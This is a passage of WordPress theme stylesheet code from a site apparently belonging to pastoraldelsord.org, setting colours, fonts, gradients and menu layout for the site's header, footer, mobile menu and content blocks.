    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
